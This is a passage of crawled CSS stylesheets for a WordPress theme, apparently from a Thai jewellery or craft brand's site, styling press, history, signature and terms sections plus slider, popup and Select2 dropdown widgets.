    .wrapper_press .wrap_press_box .wrap_in_press_box_content h2 {
        font-size: 24px;
        letter-spacing: .2px;
        line-height: 24px;
        padding-top: 40px
    }
}

.wrapper_press .wrap_press_box .wrap_in_press_box_content .content_press {
    padding-top: 160px
}

@media (max-width:767px) {
    .wrapper_press .wrap_press_box .wrap_in_press_box_content .content_press {
        padding-top: 40px
    }
}

.wrapper_press .wrap_press_box .wrap_in_press_box_content .content_press p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff
}

.wrapper_press .wrap_press_box .wrap_in_press_box_content .content_press a {
    width: 216px;
    height: 48px;
    margin-left: 2px;
    margin-top: 40px;
    display: block
}

.wrapper_press .wrap_press_box .wrap_in_press_box_content .content_press a .btn_readmore_press {
    width: 216px;
    height: 48px;
    border: 1px solid #fff;
    border-radius: 0;
    color: #fff;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 14px;
    text-transform: uppercase;
    box-shadow: none;
    outline: 0
}

@media (max-width:767px) {
    .wrapper_press .wrap_press_box .wrap_in_press_box_content .content_press a .btn_readmore_press {
        width: 156px;
        height: 40px;
        font-size: 12px;
        letter-spacing: .5px;
        line-height: 12px
    }
}

.wrapper_press .wrap_press_box .wrap_in_press_box_content .content_press a .btn_readmore_press:hover {
    border: 1px solid #909090;
    color: #909090;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.wrapper_history {
    width: 100%;
    height: auto;
    padding-top: 200px
}

@media (max-width:767px) {
    .wrapper_history {
        padding-top: 120px
    }
}

@media (max-width:767px) {
    .wrapper_history .wrap_content_history_top {
        margin-bottom: 80px
    }
}

.wrapper_history .wrap_content_history_top h3 {
    font-family: libre_caslon_displayregular;
    font-size: 30px;
    letter-spacing: .5px;
    line-height: 32px;
    color: #fff;
    text-transform: uppercase;
    padding-right: 20px;
    margin: 0
}

@media (max-width:992px) {
    .wrapper_history .wrap_content_history_top h3 {
        font-size: 24px;
        letter-spacing: .5px;
        line-height: 28px
    }
}

@media (max-width:767px) {
    .wrapper_history .wrap_content_history_top h3 {
        font-size: 20px;
        letter-spacing: .5px;
        line-height: 24px
    }
}

.wrapper_history .wrap_content_history_top p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff;
    margin: 0;
    padding-top: 112px
}

@media (max-width:992px) {
    .wrapper_history .wrap_content_history_top p {
        padding-top: 60px
    }
}

@media (max-width:767px) {
    .wrapper_history .wrap_content_history_top p {
        font-size: 12px;
        letter-spacing: .25px;
        line-height: 20px;
        padding-top: 40px
    }
}

.wrapper_history .wrap_img_banner_history {
    width: 100%;
    height: 44.6vw;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    margin-top: 120px;
    margin-bottom: 164px
}

@media (max-width:992px) {
    .wrapper_history .wrap_img_banner_history {
        margin-top: 96px;
        margin-bottom: 96px
    }
}

@media (max-width:767px) {
    .wrapper_history .wrap_img_banner_history {
        margin-top: 48px;
        margin-bottom: 48px
    }
}

.wrapper_history .wrap_content_history {
    width: 100%;
    height: auto;
    padding-bottom: 164px
}

@media (max-width:767px) {
    .wrapper_history .wrap_content_history {
        padding-bottom: 80px
    }
}

.wrapper_history .wrap_content_history .wrap_in_content_history .wrap_content_p_history p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff;
    margin: 0;
    padding-top: 160px
}

@media (max-width:992px) {
    .wrapper_history .wrap_content_history .wrap_in_content_history .wrap_content_p_history p {
        padding-top: 120px
    }
}

@media (max-width:767px) {
    .wrapper_history .wrap_content_history .wrap_in_content_history .wrap_content_p_history p {
        padding-top: 40px;
        font-size: 12px;
        letter-spacing: .25px;
        line-height: 20px
    }
}

.wrapper_history .wrap_content_history .wrap_in_content_history_img {
    padding-right: 0
}

@media (max-width:992px) {
    .wrapper_history .wrap_content_history .wrap_in_content_history_img {
        padding-right: 15px
    }
}

@media (max-width:767px) {
    .wrapper_history .wrap_content_history .wrap_in_content_history_img {
        padding-top: 40px
    }
}

.wrapper_history .wrap_content_history .wrap_in_content_history_img img {
    width: 100%;
    height: auto
}

.wrapper_history .wrap_content_history .wrap_in_content_history_img .wrap_content_p_history p {
    font-family: libre_caslon_textregular;
    font-size: 12px;
    letter-spacing: .25px;
    line-height: 20px;
    color: #fff;
    margin: 0;
    padding-top: 40px
}

.wrapper_sugnature {
    width: 100%;
    height: auto;
    padding-top: 200px
}

@media (max-width:767px) {
    .wrapper_sugnature {
        padding-top: 120px
    }
}

.wrapper_sugnature .title_h1_signature h1 {
    text-align: center;
    margin-top: 0;
    margin-bottom: 0
}

@media (max-width:992px) {
    .wrapper_sugnature .title_h1_signature h1 {
        font-size: 48px;
        letter-spacing: 0;
        line-height: 40px
    }
}

@media (max-width:767px) {
    .wrapper_sugnature .title_h1_signature h1 {
        font-size: 40px;
        letter-spacing: 0;
        line-height: 40px
    }
}

.wrapper_sugnature .title_h1_signature h3 {
    text-align: center;
    padding-top: 80px;
    margin-top: 0;
    margin-bottom: 0
}

@media (max-width:992px) {
    .wrapper_sugnature .title_h1_signature h3 {
        font-size: 24px;
        letter-spacing: .6px;
        line-height: 26px;
        padding-top: 64px
    }
}

@media (max-width:767px) {
    .wrapper_sugnature .title_h1_signature h3 {
        font-size: 20px;
        letter-spacing: .5px;
        line-height: 22px
    }
}

.wrapper_sugnature .title_h1_signature p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 80px;
    text-align: center
}

@media (max-width:992px) {
    .wrapper_sugnature .title_h1_signature p {
        padding-top: 56px
    }
}

@media (max-width:767px) {
    .wrapper_sugnature .title_h1_signature p {
        font-size: 12px;
        letter-spacing: .25px;
        line-height: 20px
    }
}

.wrapper_sugnature .wrapper_content_signature {
    padding-top: 200px
}

@media (max-width:992px) {
    .wrapper_sugnature .wrapper_content_signature {
        padding: 0;
        padding-top: 200px
    }
}

@media (max-width:767px) {
    .wrapper_sugnature .wrapper_content_signature {
        padding-top: 64px
    }
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big {
    padding-bottom: 160px
}

@media (max-width:767px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big {
        padding-bottom: 80px
    }
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .seq_signature,
.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .seq_signature_b {
    font-family: libre_caslon_textregular;
    font-size: 24px;
    letter-spacing: 0;
    line-height: 24px;
    color: #fff;
    margin: 0;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end
}

@media (max-width:992px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .seq_signature,
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .seq_signature_b {
        padding: 0
    }
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .seq_signature h3,
.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .seq_signature_b h3 {
    margin: 0
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .seq_signature_b {
    justify-content: flex-end
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .seq_signature_img img {
    width: 100%;
    height: auto
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title,
.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b {
    padding-top: 64px
}

@media (max-width:992px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title,
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b {
        padding-left: 0;
        padding-top: 64px
    }
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title h1,
.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b h1 {
    text-align: right;
    line-height: 54px
}

@media (max-width:992px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title h1,
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b h1 {
        font-size: 40px;
        letter-spacing: 0;
        line-height: 40px
    }
}

@media (max-width:767px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title h1,
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b h1 {
        text-align: left
    }
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title p,
.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 24px;
    color: #fff;
    text-align: right;
    padding-top: 66px
}

@media (max-width:767px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title p,
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b p {
        text-align: left;
        font-size: 12px;
        letter-spacing: .25px;
        line-height: 22px;
        padding-top: 40px
    }
}

@media (max-width:992px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b {
        padding-left: 15px
    }
}

@media (max-width:767px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b {
        padding-left: 0
    }
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b h1 {
    text-align: left
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature .wrap_signate_title_b p {
    text-align: left
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature_b {
    display: flex;
    justify-content: center;
    align-items: center
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature_b img {
    width: 100%;
    height: auto
}

@media (max-width:767px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .wrap_box_signature_b_add_pad {
        padding-top: 24px
    }
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .seq_signature,
.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .seq_signature_b {
    font-family: libre_caslon_textregular;
    font-size: 24px;
    letter-spacing: 0;
    line-height: 24px;
    color: #fff;
    margin: 0;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end
}

@media (max-width:992px) {
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .seq_signature,
    .wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .seq_signature_b {
        padding: 0
    }
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .seq_signature h3,
.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .seq_signature_b h3 {
    margin: 0
}

.wrapper_sugnature .wrapper_content_signature .wrap_content_box_signature_big .seq_signature_b {
    justify-content: flex-end
}

.wrapper_term_condition {
    width: 100%;
    height: auto;
    padding-top: 200px
}

@media (max-width:767px) {
    .wrapper_term_condition {
        padding-top: 120px
    }
}

.wrapper_term_condition .wrap_content_term_condition {
    padding: 0;
    padding-top: 72px;
    padding-bottom: 200px
}

@media (max-width:767px) {
    .wrapper_term_condition .wrap_content_term_condition {
        padding-bottom: 120px
    }
}

.wrapper_term_condition .wrap_content_term_condition h3 {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .2px;
    line-height: 21px;
    color: #fff;
    margin: 0
}

.wrapper_term_condition .wrap_content_term_condition h4 {
    font-family: libre_caslon_textregular;
    font-size: 24px;
    letter-spacing: 0;
    line-height: 30px;
    color: #fff;
    margin: 0
}

.wrapper_term_condition .wrap_content_term_condition p {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .2px;
    line-height: 21px;
    color: #fff;
    margin: 0
}

.wrapper_term_condition .wrap_content_term_condition .p_pad_term {
    padding-top: 20px
}

.wrapper_term_condition .wrap_content_term_condition .p_pad_term_b {
    padding-top: 25px
}

.wrapper_term_condition .wrap_content_term_condition .p_pad_term_c {
    padding-top: 10px
}

.wrapper_term_condition .wrap_content_term_condition .p_pad_term_d {
    padding-top: 42px
}

.wrapper_term_condition .wrap_content_term_condition ul {
    padding: 0;
    list-style: none;
    padding-left: 1.5em
}

.wrapper_term_condition .wrap_content_term_condition ul li::before {
    content: "\2022";
    color: #fff;
    font-weight: 700;
    display: inline-block;
    width: 1em;
    margin-left: -1.3em
}

.wrapper_term_condition .wrap_content_term_condition ul li {
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: .2px;
    line-height: 21px;
    color: #fff
}

.hideme,
.hideme_b,
.hideme_c {
    opacity: 0;
    transform: translateY(30px);
    -ms-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -webkit-transform: translateY(30px);
    -o-transform: translateY(30px)
}

.hideme_active {
    opacity: 1;
    transform: translateY(0);
    -ms-transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out
}

.slick-dots {
    bottom: 100px
}

@media (max-width:992px) {
    .slick-dots {
        bottom: calc(50vh - 20px)
    }
}

.slick-dots li {
    position: relative;
    display: inline-block;
    width: 28px;
    height: 18px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 28px;
    height: 2px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: 0;
    background: 0 0
}

.slick-dots li button:before {
    font-size: 0;
    line-height: 20px;
    position: absolute;
    top: 14px;
    left: 0;
    width: 28px;
    height: 2px;
    content: '•';
    text-align: center;
    opacity: 1;
    color: #000;
    background-color: #707070;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.slick-dots li.slick-active button:before {
    background-color: #fff;
    height: 2px;
    opacity: 1
}

.font-size-20px {
    font-size: 20px
}

--- FILE ---
content_type: text/css
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/css/plaimanas.css?ver=1768410444
body_size: 6202
content:
/*============================================ 
::* plaimanas -- update 06/2023
============================================*/

:root {
    
    --spacing-3xs: 6px;
    --spacing-3xs-minus: -6px;
    --spacing-2xs: 12px;
    --spacing-2xs-minus: -12px;
    --spacing-xs: 18px;
    --spacing-xs-minus: -18px;
    --spacing-sm: 24px;
    --spacing-sm-minus: -24px;
    --spacing-md: 36px;
    --spacing-md-minus: -36px;
    --spacing-lg: 60px;
    --spacing-lg-minus: -60px;
    --spacing-xl: 86px;
    --spacing-xl-minus: -86px;
    --spacing-container: var(--spacing-xl);
    --spacing-container-minus: var(--spacing-xl-minus);

    --header-height: 96px;
    --input-height: 45px;
    --button-height: var(--input-height);
    --button-spacing: var(--spacing-sm);
    --opacity: 0.5;
    --opacity-light: 0.2;
    
    --color-black: #000000;
    --color-black-rgb: 0,0,0;
    --color-white: #ffffff;
    --color-white-rgb: 255,255,255;
    --color-gray: #909090;
    --color-gray-bright: #F3F3F3;
    --color-red: red;

    --color-body: var(--color-white);
    --color-body-rgb: var(--color-white-rgb);
    --color-body-bg: var(--color-black);
    --color-body-bg-rgb: var(--color-black-rgb);
    
    --rgb: var(--color-body-rgb);

    --color-error: var(--color-red);
    --color-border: currentColor;
    
    --font-size-2xs: 10px;
    --font-size-xs: 12px;
    --font-size-sm: 14px;
    --font-size-md: 16px;
    --font-size-lg: 18px;
    --font-size-xl: 20px;
    --font-size-title: 24px;
    --font-size-h3: 30px;
    --font-size-h2: 40px;
    --font-size-h1: 60px;

    --font-head: 'libre_caslon_displayregular';
    --font-body: 'libre_caslon_textregular';
    --font-size-body: var(--font-size-sm);
    --font-size-body-sub: var(--font-size-xs);

    --line-height-body: 1.5;
    --line-height-h: 1;
    --line-height-title: normal;

    --letter-spacing: .5px;

    --icon-size: 20px;
    
    --cta-shadow: 0 -1px 0px 0px inset;
    --transition: .3s ease-in-out;

    --vh: 1vh;
    --lvh: calc(var(--vh, 1vh) * 100);
    --lvh-flexible: calc(var(--dvh, 1vh) * 100);
    --lvh-fallback: 100vh;
    --svh: calc((var(--vh, 1vh) * 100) - var(--header-height));
    --svh-flexible: calc((var(--dvh, 1vh) * 100) - var(--header-height));
    --svh-fallback: calc(100vh - var(--header-height));

}

@supports (-webkit-touch-callout:none) {
    :root {
        --lvh: var(--lvh-fallback);
        --svh: var(--svh-fallback);
    }
}

body {
    color: var(--color-body);
}

/*========== PLUGIN:SLIDER ==========*/
.swiper {
    width: 100%;
}
.swiper-wrapper {
    will-change: transform;
}
.swiper-slide {
    width: 100% !important;
}

*[class*="swiper-button-"] {
    z-index: 10;
    outline: none;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    height: auto;
    color: inherit;
    background-color: none;
    border-radius: 0;
    overflow: visible;
    line-height: 1;
    top: 50%;
    transform: translateY(-50%);
}
.swiper-button-next {
    right: var(--spacing-sm);
}
.swiper-button-prev {
    left: var(--spacing-sm);
}
*[class*="swiper-button-"]:after {
    position: relative;
    font-family: 'iconfont';
    font-weight: normal;
    font-size: var(--icon-size);
    color: inherit;
    opacity: 1;
}
.swiper-button-prev:after {
    content: "\e909";
}
.swiper-button-next:after {
    content: "\e90a";
}
.swiper-button-disabled {
    opacity: var(--opacity-light) !important;
}

.swiper-pagination {
    line-height: 0;
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    gap: var(--spacing-3xs);
    pointer-events: none;
}
.swiper-pagination.a-center {
    justify-content: center;
}
.swiper-pagination-bullet {
    outline: none !important;
    margin: 0 !important;
    opacity: 1 !important;
    font-size: 0;
    display: block;
    width: 6px;
    height: 6px;
    background: rgba(var(--rgb),0.3);
    border: 0;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    transition: var(--transition);
    pointer-events: auto;
}
.swiper-pagination-bullet-active {
    background: rgba(var(--rgb),1);
}

.swiper-horizontal > .swiper-pagination-bullets {
    bottom: var(--spacing-container);
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-duplicate-active {
    pointer-events: auto !important;
}


/*========== PLUGIN:POPUP ==========*/
[class*="open-popup-"] {
    cursor: pointer;
}
.mfp-bg, 
.mfp-content {
    transition: var(--transition);
    opacity: 0;
}
.mfp-bg {
    background: var(--color-black);
    z-index: 9998;
}
.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-bg.mfp-removing {
    opacity: 0;
}
.mfp-wrap {
    z-index: 9999;
}
.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}
.mfp-container {
    padding-left: 0;
    padding-right: 0;
    position: fixed;
    max-height: 100%;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}
.mfp-zoom-out-cur {
    cursor: default;
}
button.mfp-close,
button.mfp-close:active,
.modal-dismiss,
.mfp-iframe-holder .mfp-close, 
.mfp-image-holder .mfp-close {
    font-family: inherit;
    font-size: 0;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    height: auto;
    padding: 0;
    color: inherit;
    background: none !important;
    border-radius: 0;
    overflow: hidden;
    opacity: 1;
    position: fixed;
    z-index: 10;
    bottom: auto;
    left: auto;
    top: var(--spacing-sm);
    right: var(--spacing-sm);
    transition: var(--transition);
}
button.mfp-close:hover,
.modal-dismiss:hover,
.mfp-iframe-holder .mfp-close:hover, 
.mfp-image-holder .mfp-close:hover {
    opacity: var(--opacity) !important;
    color: inherit !important;
}
button.mfp-close:before,
.modal-dismiss:before {
    font-family: 'iconfont';
    content: "\e900";
    font-size: var(--font-size-lg);
    line-height: 1;
    color: inherit;
    display: block;
    width: auto;
    height: auto;
    padding: 0;
    overflow: hidden;
}
img.mfp-img {
    padding: 0 !important;
}

.popup-ctrl {
    font-size: 0;
    line-height: 0;
    position: fixed;
    z-index: -99999;
    top: 100%;
}

.popup-style-modal .modal-dismiss {
    position: absolute;
}
.popup-style-modal .mfp-content {
    padding: 0;
    width: auto;
    max-width: 100%;
}

.modal-box {
    --rgb: var(--color-black-rgb);
    font-family: var(--font-body);
    font-size: var(--font-size-body);
    line-height: var(--line-height-body);
    color: var(--color-black);
    background: var(--color-white);
    border: 0;
    border-radius: 0;
    padding: 0;
    margin: 0 auto;
    width: 890px;
    max-width: calc(100vw - var(--spacing-container)*2);
    position: relative;
    z-index: 1;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.modal-box .modal-cover {
    position: relative;
    overflow: hidden;
}
.modal-box .modal-header {
    display: block;
    margin: 0;
    padding: 0;
    border: 0;
}
.modal-box .modal-header .entry-title {
    font-family: var(--font-head);
    font-size: var(--font-size-h2);
    line-height: var(--line-height-h);
    letter-spacing: var(--letter-spacing);
    text-transform: uppercase;
}
.modal-box .modal-body {
    display: block;
    padding: 0;
    margin: 0;
}
.modal-box .modal-body > *:not(:first-child) {
    margin-top: var(--spacing-sm);
}

.modal-box .modal-close {
    font-size: var(--font-size-body-sub);
    letter-spacing: var(--letter-spacing);
    text-transform: uppercase;
}

.modal-container {
    padding: var(--spacing-xl) var(--spacing-container) var(--spacing-lg);
}
.modal-container > *:not(:first-child) {
    margin-top: var(--spacing-md);
}

.modal-ratio {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    max-width: calc(100vw - var(--spacing-container)*2);
    margin: 0 auto;
    padding: 0;
    background: none;
    color: inherit;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.modal-ratio .modal-cover .object > * {
    max-height: 560px !important;
    max-width: 1050px;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
}
@media (max-height:620px) {
    .modal-ratio .modal-cover .object > * {
        max-height: calc(100vh - var(--spacing-container)*2) !important;
        max-height: calc((var(--vh, 1vh) * 100) - var(--spacing-container)*2) !important;
    }
}
@supports (-webkit-touch-callout:none) {
    .instagram-browser .modal-ratio .modal-cover .object > * {
        max-height: calc(100vh - var(--spacing-container)*3) !important;
    }
}

/* PLUGIN:SELECT */
.select {
    position: relative;
}
.select select {
    line-height: normal;
    padding-right: var(--input-height);
    text-overflow: "";
    cursor: pointer;
}
.select:after {
    font-family: 'iconfont';
    content: "\e90c";
    font-size: var(--font-size-body-sub);
    font-weight: normal;
    line-height: 1;
    color: inherit;
    vertical-align: top;
    display: inline-flex;
    align-items: center;
    justify-content: flex-end;
    text-align: right;
    padding-right: 0;
    width: var(--input-height);
    height: 100%;
    position: absolute;
    top: 0; bottom: 0;
    right: 0;
    z-index: 1;
    pointer-events: none;
    overflow: hidden;
}
.select2-parent:after {
    display: none;
}
.select2-rendered__match {
    text-decoration: underline;
}
.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
}
.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
}
.select2-container {
    position: relative;
    display: block;
    width: 100%;
    margin: 0;
}
.select2-dropdown {
    box-sizing: border-box;
    display: block;
    width: 100%;
    position: absolute;
    z-index: 1051;
    left: -100000px;
    font-weight: var(--font-weight-body);
    font-size: var(--font-size-body);
    line-height: var(--line-height-body) !important;
    color: var(--color-white) !important;
    background: var(--color-black) !important;
    box-shadow: none !important;
    border: 1px solid rgba(var(--rgb),var(--opacity-light)) !important;
    border-radius: 0 !important;
    overflow: hidden !important;
    transition: none;
}
.select2-container--open .select2-dropdown {
    left: 0;
}
.select2-container--open .select2-dropdown--below {
    margin: var(--spacing-2xs) 0 0;
}
.select2-container--open .select2-dropdown--above { /*top*/
    margin: -1px 0 0;
}
.select2-results {
    display: block;
}
.select2-results__options {
    list-style: none;
    margin: 0;
    padding: var(--spacing-xs);
    font-size: var(--font-size-body);
    line-height: var(--line-height-body);
    text-align: left;
}
.select2-results__option {
    padding: 0;
}
.select2-results__option:not(:last-child) {
    margin-bottom: var(--spacing-2xs);
}
.select2-results__option[aria-selected] {
    cursor: pointer;
}
.select2-search--dropdown {
    display: block;
    padding: var(--spacing-xs);
}
.select2-search--dropdown .select2-search__field {
    padding: 7px 15px 8px;
    width: 100%;
    box-sizing: border-box;
}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}
.select2-search--dropdown.select2-search--hide {
    display: none;
}
.select2-container--default .select2-selection--single {
    outline: 0;
    padding: 0;
    display: block;
    width: 100%;
    height: var(--input-height);
    color: inherit;
    background: none;
    border: 0;
    border-bottom: 1px solid rgba(var(--rgb),var(--opacity-light));
    border-radius: 0;
    transition: none;
    overflow: hidden;
    cursor: pointer;
    font-weight: var(--font-weight-regular);
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    display: block;
    padding: var(--spacing-3xs) 0;
    padding-right: var(--input-height);
    height: 100%;
    line-height: calc(var(--input-height) - 1px);
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: inherit;
}
.select2-container--default .select2-selection--single .select2-selection__rendered[title] {
    background-color: transparent;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    position: relative;
    cursor: pointer;
    float: right;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: var(--color-gold);
    opacity: 1;
}
.select2-container--default .select2-selection--single .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__clear {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 1;
    display: block;
    width: var(--input-height);
    height: 100%;
    font-size: 0;
    text-align: center;
    color: inherit;
    cursor: pointer;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: 0;
    margin: 0;
    position: static;
    top: auto;
    left: auto;
    display: block;
    width: 100%;
    height: 100%;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.select2-container--default .select2-selection--single .select2-selection__clear:before {
    font-family: 'iconfont';
    font-size: var(--font-size-body-sub);
    font-weight: normal;
    line-height: 1;
    vertical-align: top;
    display: inline-flex;
    align-items: center;
    justify-content: flex-end;
    padding-right: 0;
    text-align: right;
    width: 100%;
    height: 100%;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
    content: "\e90c";
}
.select2-container--default .select2-selection--single .select2-selection__clear:before {
    content: "\e900";
}
.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default;
}
.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none;
}
.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border: 0;
}
/* .select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
} */
.select2-container--default .select2-search--dropdown .select2-search__field {
    outline: none;
    background: var(--color-white);
    color: var(--color-black);
    border: 1px solid rgba(var(--rgb),var(--opacity-light));
    padding: var(--spacing-3xs);
}
.select2-container--default .select2-search--inline {
    float: left;
}
.select2-container--default .select2-search--inline .select2-search__field {
    -webkit-appearance: textfield;
    box-sizing: border-box;
    box-shadow: none;
    background: none;
    border: none;
    padding: 0;
    outline: 0;
    font-size: 100%;
    margin-top: 5px;
}
.select2-container--default .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}
.select2-container--default .select2-results > .select2-results__options {
    max-height: 30vh;
    overflow-y: auto;
}
.select2-container--default .select2-results__option span {
    display: inline;
    font-weight: inherit;
    transition: var(--duration) var(--timing-function);
}
.select2-container--default .select2-results__option[role=group] {
    padding: 0;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background: none;
    color: inherit;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] span {
    box-shadow: var(--cta-shadow);
}
.select2-container--default .select2-results__option[aria-selected=true], 
.select2-container--default .select2-results__option[data-selected=true] {
    font-weight: inherit;
    text-decoration: none;
    background: none;
    color: inherit;
}
.select2-container--default .select2-results__option[data-selected=true],
.select2-container--default .select2-results__option[aria-selected=true] span {
    
}
.select2-container--default .select2-results__option[aria-disabled=true] {
    background: none !important;
    color: inherit !important;
    opacity: var(--opacity-light) !important;
    pointer-events: none !important;
    text-decoration: none !important;
